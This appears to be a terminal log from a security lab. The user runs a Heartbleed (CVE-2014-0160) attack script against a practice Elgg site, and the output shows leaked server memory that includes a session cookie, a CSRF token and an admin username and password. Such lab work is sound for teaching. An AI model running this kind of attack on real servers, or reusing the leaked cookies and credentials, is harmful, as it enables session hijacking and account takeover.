 [05/19/2022 10:50] seed@ubuntu:~/Downloads$ ./attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......ept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=posto2kfed9nu8snuu1lgdnob6
Connection: keep-alive
If-None-Match: "1449721729"
..F·=.l.....E+/..s.l.......O2..eu.?.\.....m-urlencoded
Content-Length: 99
__elgg_token=60fcaafbb815d255ce58abef74882a39&__elgg_ts=1652982406&username=admin&password=seedellg~#.J.m.vH..Wg2<.N_